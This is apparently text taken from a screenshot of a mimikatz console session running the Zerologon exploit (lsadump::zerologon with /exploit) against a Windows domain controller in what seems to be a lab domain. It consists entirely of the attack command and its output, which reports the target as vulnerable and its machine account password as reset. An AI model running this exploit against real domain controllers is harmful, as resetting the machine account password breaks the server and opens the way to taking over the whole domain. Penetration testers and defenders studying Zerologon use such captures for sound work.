 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::zerologon /target:WIN-8U952PQ1T6L.lee.com /ntlm /null /accou
nt:WIN-8U952PQ1T6L$ /exploit
Remote   : WIN-8U952PQ1T6L.lee.com
ProtSeq  : ncacn_ip_tcp
AuthnSvc : WINNT
NULL Sess: yes
Target : WIN-8U952PQ1T6L.lee.com
Account: WIN-8U952PQ1T6L$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
=============================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable